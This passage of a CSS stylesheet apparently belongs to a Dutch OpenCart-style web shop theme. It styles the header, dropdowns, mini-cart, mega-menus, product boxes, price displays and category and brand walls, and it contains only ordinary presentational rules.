#lrc + #content .product-info .options input[type="text"], #lrc + #content .product-info .options textarea, #lrc + #content .product-info .options select, #lrc + #content .product-info .options .uneditable-input {
    width: 180px!important;
}
#lrc + #content .content .reviews-right {
	max-width: 50%
}

#column-left + #column-right + #content, #column-left + #content {
	padding: 20px;
}
#column-right + #content {
	margin-right: 235px;
	padding: 20px;	
}
#footer {
	margin-top: 15px;	
}
.betalen-footer {
	width: 40%;
margin: 20px;
display: block;
padding-bottom: 20px;
max-width: 90%;
}
.keurmerk-footer {
	float: right;
	margin-right: 20px;
	height: 80px;
	/*margin-top: 13px;*/
}
#ccp {
    margin: 0 auto;	
}

.span3 {
	clear: none;
}
.span9 .row-fluid, .span10 .row-fluid, .span11 .row-fluid, .span12 .row-fluid {
	width: auto;
}

/******************************************************/
/*  END LAYOUT
/******************************************************/



/******************************************************/
/*  TOP AREA
/******************************************************/

#t-header {
	min-height: 150px;
	padding-bottom: 4px;
	position: relative;
	z-index: 99;
	clear: both;
}

/*  Logo  */

#t-header #logo {
	position: relative;
	padding: 30px 5px 15px;
	width: 350px;
	margin-top: 29px;
}

#t-header #logo img {
	height: 52px;
    margin-top: 24px; }

.keurmerk-header-mobile {
	height: 64px !important;
	margin-top: 34px !important;
}

.phonesupply-logo {
	height: 85px !important; 
	margin-top: 6px !important;
	margin-bottom: -5px !important;
 	margin-top: 6px !important;

}

.labelprintershop-logo {
	height: 65px !important;
 	margin-top: 0 !important;
	margin-top: 21px !important;
}


/*  Currency & Language dropdowns  */

#lc_dropdown {
    position: absolute;	
	top: 42px;
	right: 0;
}
#currency .arrow, #language .arrow {
	background: url("../image/arrow-down-gray.png") no-repeat 100% 50%;
	padding: 7px 0 7px 7px;
	width: 8px;
	height: 8px;
	position: relative;
	float: right;
	cursor: default;	
}
#language.dropdown_l {
	right: 125px;
	padding: 1px 0 1px;
    position: absolute;	
    z-index: 1000;
	font-size: 11px;
	min-width: 117px;
	text-align: right;
}
#currency.dropdown_l {
	right: 0;	
	padding: 1px 0 1px;		
    position: absolute;	
    z-index: 1000;
	font-size: 11px;	
	min-width: 117px;
	text-align: right;
}
.dropdown_l ul {
	display: none;
    margin: 3px 0 0;
    padding: 2px 10px 5px;
    list-style-type: disc;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;	
    border-radius: 0;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
	width: 95px;
}
.dropdown_l .selected_l, .dropdown_l li, .dropdown_l li a {
    display: block;
	padding-bottom: 0;
    text-decoration: none;
	text-align: left;
}
.dropdown_l li a {
    padding: 5px 0 0;
	font-size: 11px;		
}
.dropdown_l .selected_l {
    line-height: 21px;
    float: right;
	cursor: default;
}
.dropdown_l .options_l {
    cursor: pointer;
    left: 0;
    line-height: 11px;
    display: none;
	clear: both;
}
#language img {
	cursor: pointer;
	display: inline-block;
	padding: 5px 4px 3px 0;
	margin-right: 0;
    vertical-align: top;	
}

/*  Cart  */

#t-header #cart {
	position: absolute;
	top: 83px;
	right: 0;
	z-index: 9;
/*	min-width: 180px;*/
}

#t-header #cart .heading {
	float: right;
	margin-right: 0;
	margin-top: 0px;
/*	padding: 3px 12px 3px 12px;	*/
	position: relative;
	z-index: 100;
/*	background: #EE3963;*/
	border-radius: 5px;
}

#t-header #cart .heading .hgi {
	font-size: 2.3em;
    color: #3d4451;
}
#t-header #cart .heading h5 {
	font-size: 12px;
	font-weight: bold;
	text-align: left;
	margin-top: 0;
	margin-bottom: 0;
}
#t-header #cart .heading a span {
	padding: 10px 0;
/*    height: 24px;
    line-height: 24px;	*/
}
#t-header #cart .heading .fa-2x {
	font-size: 1.7em;
	float: left;
	margin-right: 7px;
}
#t-header #cart .content {
	clear: both;
	display: none;
	position: relative;
	top: 0;
	padding: 8px;
	min-height: 150px;
	min-width: 350px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
	border-top: 3px solid #EE3963 !important;
}
#t-header #cart.active .heading {
	margin-top: 0;
	padding-bottom: 10px;
	border-radius: 5px 5px 0 0;
}
#t-header #cart.active .content {
	display: block;
}


	#t-header #cart.active .heading {
/*		margin-top: -10px;*/
		padding-bottom: 6px;
	}

	#t-header #cart .heading {
/*		height: 30px;
	    width: 20px;
        padding: 10px;
		height: 26px;
        width: 26px;
        text-align: center;
        margin-top: -10px;
        border-radius: 100px;*/
	}

	#t-header #cart .heading span.qty {
		position: absolute;
	    right: -5px;
	    top: -9px;
	    background-color: #ee3963;
	    padding: 2px 5px;
	    border-radius: 100px;
	    font-size: 70% !important;
	    font-weight: 400 !important;
	    border-radius: 100px;
	    line-height: 1;
	}

	#t-header #cart .heading span.qty:empty {
		display: none;
	}



.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	color: #000000;
	vertical-align: top;
	padding: 10px 5px;
	border-bottom: 1px solid #F1F1F1;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	text-align: left;
	width: 25px;
}
.mini-cart-info .name small {
	color: #666666;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
	border-bottom: 1px solid #F1F1F1;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
    color: #000000;
    padding: 4px;
}
.mini-cart-total td:first-child {
    padding-right: 7px;
}
.mini-cart-total tr:last-child td {
    font-weight: bold;
}
#t-header #cart .checkout {
	text-align: center;
	clear: both;
	margin: 15px auto 10px;
}
/*#t-header #cart .checkout a:hover {
	color: #FFFFFF!important;
}*/
#t-header #cart .empty {
	padding-top: 50px;
	text-align: center;
}

/*  Search bar  */

#t-header #search {
	position: absolute;
	float: right;
	clear: both;	
}
#t-header .button-search {
	position: absolute;
	right: 5px;
	top: 3px;
/*	background: url('../image/button-search.png') center center no-repeat;*/
	width: 28px;
	height: 24px;
	cursor: pointer;
}

#t-header .button-search i {
	font-size: 1.2em;
	color: #999;
}

#t-header #search input {
	width: 96%;
	text-shadow: 0 1px 0 #FFFFFF;
    background: none repeat scroll 0 0 #FAFAFA;
	border-style: solid;  
	border-width: 1px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-khtml-border-radius: 2px;	
    border-radius: 2px;
    margin: 0 24px 0 0;
    padding: 5px 0 5px 10px;
	font-size: 14px !important;
    color: #545454 !important;
}
/*#t-header #search input:focus {
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);		
}*/

/*  Header links  */

#t-header .links {
	position: absolute;
	top: 14px;
	right: 0;
	font-size: 10px;
	padding-right: 0;
	float: right;
	clear: both;
	/*border-left: 1px solid #E3E3E3;*/
	padding-left: 4px;
}
#t-header .links a {
	float: left;
	display: block;
	padding: 0;
	font-size: 13px;
	line-height: 12px;
	font-weight: 200;
}

#t-header .links a + a {
	margin-left: 14px;
	padding-left: 14px;
}

/******************************************************/
/*  END TOP AREA
/******************************************************/



/******************************************************/
/*  MAIN MENU
/******************************************************/

#menu {
	margin: 0;	
	padding-right: 7px;
	border-radius: 10px !important;
}
#menu h1 {
	text-transform: none;
}
#menu #homepage {
	display: block;
	float: left;
    height: 38px;
	min-width: 15px;
    margin-bottom: 0;
    padding: 4px 9px 4px 16px;
	position: relative;
	border-radius: 10px 0 0 10px;
}
#menu #homepage a {	
	line-height: 38px;
}
#menu #homepage img {
	position: absolute;
	top: 17px;
	left: 16px;
}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	padding-right: 10px;
}
#menu > ul > li > span, #menu > ul > li > a {
	line-height: 38px;
	/*background: url("../image/arrow-down-gray.png") no-repeat scroll 100% 50% transparent;*/
	display: block;
	padding: 4px 15px 4px 11px;
	margin-bottom: 0;
	height: 38px;
	z-index: 6;
	position: relative;
	cursor: pointer;
}
#menu > ul > li > div {
	position: absolute;
	z-index: 5;
	padding: 10px 5px 5px;
	opacity: 0;
	visibility: hidden;
}
#menu > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu > ul > li > div > ul {
	display: table-cell;
}
#menu > ul > li ul + ul {
	padding-left: 20px;
}
#menu > ul > li ul > li > a {
	padding: 7px 9px;
	display: block;
	white-space: nowrap;
	min-width: 150px;
}
#menu > ul > li > div > ul > li > div {
	position: absolute;
	left: 170px;
	margin-top: -37px;
	z-index: 5;
	padding: 5px;
	opacity: 0;
	visibility: hidden;	
}
#menu > ul > li > div > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu > ul > li > div > ul > li > div > ul {
	display: table-cell;
}
#menu > ul > li > div > ul > li ul + ul {
	padding-left: 20px;
}
#menu > ul > li > div > ul > li ul > li > a {
	padding: 7px 9px;
	display: block;
	white-space: nowrap;
	min-width: 120px;
}

/*  Main menu category horizontal style  */

#menu-category-wall ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu-category-wall > ul > li {
	position: relative;
	float: left;
	z-index: 20;
	padding-right: 10px;
}
#menu-category-wall > ul > li > a {
	line-height: 38px;
	/*background: url("../image/arrow-down-gray.png") no-repeat scroll 100% 50% transparent;*/
	display: block;
	padding: 4px 15px 4px 10px;
	margin-bottom: 0;
	height: 38px;
	z-index: 6;
	position: relative;
	cursor: pointer;	
}
#menu-category-wall > ul > li > div {
	display: none;
	position: absolute;
	z-index: 5;
	padding: 10px 25px 10px;	
	margin-left: 0;
}
#menu-category-wall > ul > li > div > div {
	margin-left: 12px;
	margin-bottom: 20px;
	width: 146px;
}
#menu-category-wall > ul > li > div > div > div.image {
	text-align: center;
}
#menu-category-wall > ul > li > div > div > div.image img {
	max-width: 80px;
}
#menu-category-wall > ul > li:hover > div {
	display: block;
}
#menu-category-wall > ul > li > div > ul {
	display: table-cell;
}
div.menu-category-wall-sub-name {
	padding-left: 7px;
	margin-bottom: 1px;	
} 
div.menu-category-wall-sub-name a {
    font-size: 13px;
    font-weight: bold;
    letter-spacing: normal;
    line-height: 30px;
    padding-bottom: 8px;
}
div.menu-category-wall-sub-name + div > ul > li {
	padding: 4px 0;
}
div.menu-category-wall-sub-name + div > ul > li a {
    padding: 7px;
}

.subcatname {
	  white-space: nowrap;
	  overflow: hidden;
	  text-overflow: ellipsis;
}

/*  Main menu brands wall  */

#menu_brands ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu_brands > ul > li {
	position: relative;
	float: left;
	z-index: 19;
	padding-right: 10px;
}
#menu_brands > ul > li > a {
	line-height: 38px;
	/*background: url("../image/arrow-down-gray.png") no-repeat scroll 100% 50% transparent;	*/
	display: block;
	padding: 4px 10px 4px 10px;
	margin-bottom: 0;
	z-index: 6;
	position: relative;
	cursor: pointer;
}
#menu_brands > ul > li > div {
	position: absolute;
	z-index: 5;
	padding: 15px 5px 0px 10px;
	margin-left: 0;
	opacity: 0;
	visibility: hidden;	
}
#menu_brands > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu_brands > ul > li > div > div {
    display: table-cell;
	padding: 0 7px;
    margin: 0 0 15px 0;
    text-align: center;
}

/*  Main menu custom links  */

.menu_links {
    display: block;
	float: left;
    height: 38px;
    margin-bottom: 0;
    padding: 4px 10px;
}
.menu_links a {	
    line-height: 38px;	
}

/*  Main menu informations  */

#menu_informations ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu_informations > ul > li {
	position: relative;
	float: left;
	z-index: 18;
	padding-right: 10px;
}
#menu_informations > ul > li > a {
	line-height: 38px;
	background: url("../image/arrow-down-gray.png") no-repeat scroll 100% 50% transparent;	
	display: block;
	padding: 4px 15px 4px 10px;
	margin-bottom: 0;
	z-index: 6;
	position: relative;
	cursor: pointer;
}
#menu_informations > ul > li > div {
	position: absolute;
	z-index: 5;
	padding: 10px 25px 20px 5px;
	opacity: 0;
	visibility: hidden;	
}
#menu_informations > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu_informations > ul > li > div > ul {
	display: table-cell;
	vertical-align: top!important;
}
#menu_informations h1 {
	font-size: 13px;
    font-weight: bold;
	letter-spacing: normal;
	line-height: 30px;
	margin-bottom: 6px;
	padding-left: 7px;
}
#menu_informations > ul > li ul > li > a {
	padding: 7px;
	display: block;
	white-space: nowrap;
	min-width: 150px;
}

/*  Main menu your account  */

#menu_your_account ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu_your_account > ul > li {
	position: relative;
	float: left;
	z-index: 17;
	padding-right: 10px;
}
#menu_your_account > ul > li > span {
	line-height: 38px;
	background: url("../image/arrow-down-gray.png") no-repeat scroll 100% 50% transparent;	
	display: block;
	padding: 4px 15px 4px 10px;
	margin-bottom: 0;
	z-index: 6;
	position: relative;
	cursor: pointer;
}
#menu_your_account > ul > li > div {
	position: absolute;
	z-index: 5;
	padding: 10px 5px 5px;
	opacity: 0;
	visibility: hidden;	
}
#menu_your_account > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu_your_account > ul > li > div > ul {
	display: table-cell;
}
#menu_your_account > ul > li ul + ul {
	padding-left: 20px;
}
#menu_your_account > ul > li ul > li > a {
	padding: 7px 9px;
	display: block;
	white-space: nowrap;
	min-width: 150px;	
}

/*  Main menu custom block  */

#menu_custom_block ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu_custom_block > ul > li {
	position: relative;
	float: left;
	z-index: 16;
	padding-right: 10px;
}
#menu_custom_block > ul > li > a {
	line-height: 38px;
	background: url("../image/arrow-down-gray.png") no-repeat scroll 100% 50% transparent;
	display: block;
	padding: 4px 15px 4px 10px;
	margin-bottom: 0;
	z-index: 6;
	position: relative;
}
#menu_custom_block > ul > li > div {
	position: absolute;
	z-index: 5;
	padding: 5px 25px 10px;
	opacity: 0;
	visibility: hidden;	
}
#menu_custom_block > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu_custom_block > ul > li > div > ul {
	display: table-cell;
	vertical-align: top;
}
#menu_custom_block > ul > li ul + ul {
	padding-left: 20px;
}
#menu_custom_block > ul > li ul > li > a {
	padding: 7px 9px;
	display: block;
	white-space: nowrap;
	min-width: 150px;	
}
#menu_custom_block h1 {
	font-size:13px;
    font-weight: bold;
	letter-spacing: normal;
	line-height: 30px;
	margin-bottom: 6px;
	padding-left: 7px;	
}

/*  Main menu contact  */

#menu_contacts ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu_contacts > ul > li {
	position: relative;
	float: left;
	z-index: 15;
	padding-right: 10px;
}
#menu_contacts > ul > li > a {
	line-height: 38px;
	background: url("../image/arrow-down-gray.png") no-repeat scroll 100% 50% transparent;
	display: block;
	padding: 4px 15px 4px 10px;
	margin-bottom: 0;
	z-index: 6;
	position: relative;
}
#menu_contacts > ul > li > div {
	position: absolute;
	z-index: 5;
	padding: 10px 20px 5px 5px;
	opacity: 0;
	visibility: hidden;	
}
#menu_contacts > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu_contacts > ul > li > div > ul {
	display: table-cell;
	vertical-align: top;
}
#menu_contacts > ul > li ul + ul {
	padding: 0 10px;
}
#menu_contacts > ul > li ul > li > a {
	padding: 7px 9px;
	color: #FFFFFF;
	display: block;
	white-space: nowrap;
	min-width: 150px;
	text-shadow: 0 1px 0 #7D9E9C;
}
#menu_contacts > ul > li ul > li > a:hover {
	background: #7D9E9C;
	color: #FFFFFF!important;
}
#menu_contacts .span3 {
	margin-top: 0;
}
#menu_contacts h1 {
	font-size: 13px;
    font-weight: bold;
	letter-spacing: normal;
	line-height: 30px;
	margin-bottom: 12px;
	padding-left: 7px;
}
#menu_contacts h2 {
	font-size: 12px;
    font-weight: normal;
	line-height: normal;
	margin-top: 5px;
}
#menu_contacts span {
	font-size: 12px;
    font-weight: normal;
	line-height: normal;
}
#menu_contacts span.mm_icon {
    display: block;
    float: left;
    margin-right: 10px;
}
#menu_contacts .buttons {
    background: none;
    margin-bottom: 15px;
    overflow: auto;
    padding: 15px 0 5px;
}

/*  Main menu Opencart style */

#menu_oc ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#menu_oc > ul > li {
	position: relative;
	float: left;
	z-index: 20;
}
#menu_oc > ul > li > a {
	line-height: 38px;
	display: block;
	padding: 4px 9px;
	margin-bottom: 0;
	z-index: 6;
	position: relative;
}
#menu_oc > ul > li > div {
	background: #FFFFFF;
	position: absolute;
	z-index: 5;
	padding: 5px;
	opacity: 0;
	visibility: hidden;	
}
#menu_oc > ul > li:hover > div {
	display: table;
	opacity: 1;
	visibility: visible;
}
#menu_oc > ul > li > div > ul {
	display: table-cell;
}
#menu_oc > ul > li ul + ul {
	padding-left: 20px;
}
#menu_oc > ul > li ul > li > a {
	padding: 7px 9px;
	color: #FFFFFF;
	display: block;
	white-space: nowrap;
	min-width: 120px;
}

/******************************************************/
/*  END MAIN MENU
/******************************************************/



/******************************************************/
/*  MIDSECTION
/******************************************************/

/******************************************************/
/*  BOXES
/******************************************************/

.stock-category {
	/*border-top: 1px solid #e6e8ec;*/
	margin: -2px 8px 8px 8px;
	padding-top: 2px;
	text-align: left;
}

.opvoorraad, .nietopvoorraad, .bijnaopvoorraad {
	/*text-transform: uppercase;*/
    font-size: 93%;
    margin-left: 3px;
}

.opvoorraad i {
	color: #33cc66;
	margin-right: 2px;
}

.bijnaopvoorraad i {
	color: orange;
	margin-right: 2px;
}

.nietopvoorraad i {
	color: #ee3a63;
	margin-right: 2px;
}

.box {
	margin-bottom: 15px;
}
.box .box-heading {
	padding: 0 15px;
	font-size: 16px;
	font-weight: bold;
	line-height: 14px;	
	-webkit-border-radius: 8px 8px 0 0;
	-moz-border-radius: 8px 8px 0 0;
	-khtml-border-radius: 8px 8px 0 0;
	border-radius: 8px 8px 0 0 !important;	
}
.box .box-heading h2 {
	font-size: 16px;
	margin-bottom:0px;
}
#content .box .box-heading {
	padding: 0 0 0 15px;
}
.box .box-content {
	padding: 10px 0 10px 0;
	background: #f5f7fa;
	border-right: 1px solid #e6e8ec;
	border-left: 1px solid #e6e8ec;
	border-bottom: 1px solid #e6e8ec;
}

/*  Box information  */

.box .box-content .box-content-information ul {
	padding: 0 15px;
	margin: 0;
	list-style: none;
}
.box .box-content .box-content-information ul li {
	padding: 3px 0;
}

/*  Box account  */

.box .box-content .box-content-account ul {
	padding: 0 15px;
	margin: 0;
	list-style: none;
}
.box .box-content .box-content-account ul li {
	padding: 3px 0;
}

/*  Box products  */

.box-product {
	width: 100%!important;
    padding-left: 0!important;
    padding-right: 0!important;	
}
.box-product > div {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	margin-top: 5px;
	margin-bottom: 10px;
    padding: 5px;
	position: relative;	
	width: 210px!important;
}
.box-product > div > div.pbox {
    padding: 5px 9px 10px;	
	background-color: #FFFFFF;
	text-align: center;	
}
#column-left + #column-right + #content .box-product > div {
	width: 119px;
}
.box-product .image {
    display: block;
    margin-bottom: 0;
    position: absolute;
    z-index: 3;
}
.box-product .image img {
    background-color: #FFFFFF;
    padding: 0;
    text-align: center;
	max-width: 100%;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;	
	transition: all 0.2s ease-in 0s;
}
.box-product .image img:hover {
	opacity: 0.1;
}
.box-product .description {
    background: none repeat scroll 0 0 #FFFFFF;
    height: 80px;
    margin-bottom: 0;
    padding: 55px 7px 10px;
    position: relative;
    width: 176px;
    z-index: 1;
}
.box-product .rating {
    background: none repeat scroll 0 0 #FFFFFF;
    height: 55px;
    margin-bottom: 0;
    padding: 0 7px;
    position: relative;
    width: 176px;
    z-index: 1;
}
.box-product .name {
	padding-left: 58px;
	padding-right: 5px;
}
.box-product .name a {
	display: block;
	margin-bottom: 7px;
	margin-top: 10px;
}
.box-product .price {
	display: table-cell;
	font-size: 15px;
	padding-left: 58px;
	margin-bottom: 10px;
}
.price {
	position: relative;
	font-weight: bold !important;
}
.price-new, .price-old {
	position: relative;
}
.price-old {
	margin-right: 10px;
}
.cents {
	position: absolute;
	top: .35em; 
	font-size: 50%;
	margin-left: -.25em;

}

.buy h1 {
    color: #3D4451 !important;
}
.buy .cents {
	position: absolute;
	top: .35em; 
	font-size: 50%;
	margin-left: -.25em;

}
.buy .price, .buy .price-old {
	font-size: 16px !important;
}

.buy .price-old {
  position: relative !important;
  text-decoration: none !important;
  display: inline;
  z-index: 1;
    float: left;
    margin-top: 14px;
  padding-right: 2px;
  /*padding-left: 5px;*/
  color: #545454 !important;
}
.buy .price-old:before {
  position: absolute;
  content: "";
  left: 0;
  top: 55%;
  right: 0;
  border-top: 1px solid;
  /*border-color: rgba(161, 161, 161, 0.7);*/
  -webkit-transform:rotate(-17deg);
  -moz-transform:rotate(-17deg);
  -ms-transform:rotate(-17deg);
  -o-transform:rotate(-17deg);
  transform:rotate(-17deg);
  z-index: 3;
}

.price-old-live {
  position: relative !important;
  text-decoration: none !important;
  display: inline;
  z-index: 1;
    margin-top: 14px;
  padding-right: 2px;
  /*padding-left: 5px;*/
  color: #545454 !important;
}

.price-old-live:before {
  position: absolute;
  content: "";
  left: 0;
  top: 55%;
  right: 0;
  border-top: 1px solid;
  /*border-color: rgba(161, 161, 161, 0.7);*/
  -webkit-transform:rotate(-17deg);
  -moz-transform:rotate(-17deg);
  -ms-transform:rotate(-17deg);
  -o-transform:rotate(-17deg);
  transform:rotate(-17deg);
  z-index: 3;
}

.box-product .price-old {
	font-weight: normal;	
	font-size: 13px !important;		
	text-decoration: none !important;
	    padding-right: 1px;
    float: left;
    margin-top: 12px;
/*padding-left: 3px;*/
padding-right: 2px;
color: #545454 !important;
}

.box-product .price-old:before {
  position: absolute;
  content: "";
  left: 0;
  top: 55%;
  right: 0;
  border-top: 1px solid;
  border-color: rgba(161, 161, 161, 0.7)
  -webkit-transform:rotate(-13deg);
  -moz-transform:rotate(-13deg);
  -ms-transform:rotate(-13deg);
  -o-transform:rotate(-13deg);
  transform:rotate(-13deg);
  z-index: 3;
}

.box-product .cart {
    margin-bottom: 12px;
    margin-top: 10px;
}
.box-product ol li {
	width: 190px!important;	
	display: inline-block;
}
.box-product ol li .l_column {
	margin: 0 0 0 5px!important;
	width: 175px!important;	
}
#lrc + #content .box-product ol {
	margin: 0;
}
#lrc + #content .box-product ol li {
	width: auto!important;	
	display: inline-block;
}
#lrc + #content .box-product ol li {
	width: auto!important;	
}
#lrc + #content .box-product ol li .l_column {
	margin: 0 0 0 5px!important;
	width: 202px!important;	
}
.box-product .l_column {
	width: 190px!important;
	display: inline-block;
	vertical-align: middle;
	text-align: left;
	margin: 0 0 0 15px;
	padding: 3px 0;
    box-shadow: none;
	clear: both;
}
.box-product .l_column:hover {
    box-shadow: none;
	background: none!important;	
	opacity: 0.9;	
}
#content .l_column {
	width: 217px!important;
	margin: 0;
	padding: 10px 0;
}
#content .l_column + .l_column {
	border-top: none!important;
}
#column-left + #column-right + #content .box-product .l_column {
	width: 119px;
}
.box-product .l_column .image img {
	padding: 3px;
	background-color: #FFFFFF;
}
.box-product .l_column .image img:hover {
	opacity: 1;
}
.box-product .l_column .name a {
	display: block;
	margin-bottom: 2px;
	margin-top: 5px;
}
.box-product .l_column .price {
	display: block;
	font-size: 11px;	
	font-weight: normal;
	margin-bottom: 6px;
}
.box-product .l_column .price-old {
	text-decoration: line-through;
	font-size: 11px;	
	font-weight: normal;
}
.box-product .l_column .price-new {
	font-size: 11px;
	font-weight: normal;
}
.box-product .l_column .rating {
	display: block;
	margin-bottom: 4px;
}

/*  Box category  */

.box-category {
	margin-top: -5px;
	padding-left: 15px;
	padding-right: 15px;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 8px 24px 8px 0;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	font-weight: bold;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 5px 5px 0 15px;
}
.box-category > ul > li ul > li > a {
	display: block;
}
.box-category > ul > li ul > li > a.active {
	font-weight: bold;
}

/* Box filter */

ul.box-filter {
	list-style: none;
	margin: 0;
    padding-left: 15px;
    padding-right: 15px;
}
ul.box-filter ul {
	list-style: none;
	margin: 0;
    padding: 0;
}
ul.box-filter span {
	font-weight: bold;
	display: block;
	padding-bottom: 7px;
}
ul.box-filter > li ul {
	padding-bottom: 10px;
}
a#button-filter {
	margin: 5px 15px 10px;
}

/*  Box homepage category wall  */

.box-category-home {
	padding-left: 10px!important;
	padding-right: 10px!important;
}
.box-category-home > div.span2, 
.box-category-home > div.span3 {
    display: inline-block;
    margin: 10px 0 15px;
	padding: 0 10px;
    text-align: center;
    vertical-align: top;
	min-height: 300px;
}
.box-category-home > div.span2 {
	width: 132px;
}
.box-category-home > div.span3 {
	width: 208px;
}
.box-category-home > div.span2 a,
.box-category-home > div.span3 a {
	display: block;
	font-size: 13px;
	font-weight: bold;
	margin-bottom: 10px;	
}
.box-category-home > div.span2 > div.image,
.box-category-home > div.span3 > div.image {
	margin-bottom: 5px;
}
.box-category-home > div.span2 > div.all {
	text-align: left;
	margin: 5px 0 10px;
}
.box-category-home > div.span3 > div.all {
	text-align: left;
	margin: 5px 15px 10px;
}
.box-category-home > div.span2 > div.all a,
.box-category-home > div.span3 > div.all a {
	font-size: 11px;
	font-weight: normal;	
}
.box-category-home > div.span2 > div > ul,
.box-category-home > div.span3 > div > ul {
	margin: 0 0 5px;
	text-align: left;
}
.box-category-home > div.span2 > div > ul {
	padding: 0;
}
.box-category-home > div.span3 > div > ul {
	padding: 0 15px;
}
.box-category-home > div.span2 > div > ul > li,
.box-category-home > div.span3 > div > ul > li {
	list-style: none;
	line-height: 26px;
}
.box-category-home > div.span2 > div > ul > li > a,
.box-category-home > div.span3 > div > ul > li > a {
	font-size: 12px;	
	font-weight: normal;
	margin-bottom: 0;		
}

/*  Box homepage manufacturers wall  */

.box-manufacturers-home {
	padding-left: 20px!important;
	padding-right: 20px!important;
    margin: 10px 0 15px;	
}
.box-manufacturers-home img {
    filter: url("data:image/svg+xml;utf8,&lt;svg xmlns=\'http://www.w3.org/2000/svg\'&gt;&lt;filter id=\'grayscale\'&gt;&lt;feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale"); /* Firefox 10+, Firefox on Android */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
.box-manufacturers-home a:hover > img {
	filter: url("data:image/svg+xml;utf8,&lt;svg xmlns=\'http://www.w3.org/2000/svg\'&gt;&lt;filter id=\'grayscale\'&gt;&lt;feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");
    -webkit-filter: grayscale(0%);
}
.box-manufacturers-home > div.span2, 
.box-manufacturers-home > div.span3 {
    background: none repeat scroll 0 0 #FFFFFF;	
    display: inline-block;
    margin: 0 0 -1px 0;
	padding: 0 10px;
    text-align: center;
	min-height: 80px;
}
.box-manufacturers-home > div.span2 {
	width: 128px;
}
.box-manufacturers-home > div.span3 {
	width: 203px;
}
.box-manufacturers-home > div.span2 a,
.box-manufacturers-home > div.span3 a {
	display: block;
	font-size: 13px;
	font-weight: normal;
	margin-bottom: 0;	
}
.box-manufacturers-home > div.span2 > div.name_s,
.box-manufacturers-home > div.span3 > div.name_s {
	line-height: 80px;
}
.box-manufacturers-home > div.span2 > div.image,
.box-manufacturers-home > div.span3 > div.image {
	margin-bottom: 0;
}
.box-manufacturers-home > div.span2 > div.all {
	text-align: left;
	margin: 5px 0 10px 5px;
}
.box-manufacturers-home > div.span3 > div.all {
	text-align: left;
	margin: 5px 0 10px 15px;
}
.box-manufacturers-home > div.span2 > div.all a,

.box-manufacturers-home > div.span3 > div.all a {
	font-size: 11px;
	color: #999999;
}
.box-manufacturers-home > div.span2 > div > ul,
.box-manufacturers-home > div.span3 > div > ul {
	margin: 0 0 5px;
	text-align: left;
}
.box-manufacturers-home > div.span2 > div > ul {
	padding: 0 5px;
}
.box-manufacturers-home > div.span3 > div > ul {
	padding: 0 15px;
}
.box-manufacturers-home > div.span2 > div > ul > li,
.box-manufacturers-home > div.span3 > div > ul > li {
	list-style: none;
	line-height: 26px;
}
.box-manufacturers-home > div.span2 > div > ul > li > a,
.box-manufacturers-home > div.span3 > div > ul > li > a {
	font-size: 12px;	
	font-weight: normal;
	margin-bottom: 0;		
}

/******************************************************/
/*  END BOXES
/******************************************************/



/******************************************************/
/*  CONTENT COLUMN
/******************************************************/

#content .content {
	padding: 20px 10px 10px;
	overflow: auto;
	margin-bottom: 20px;
}
#content .content .nopadding {
	padding: none !important;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
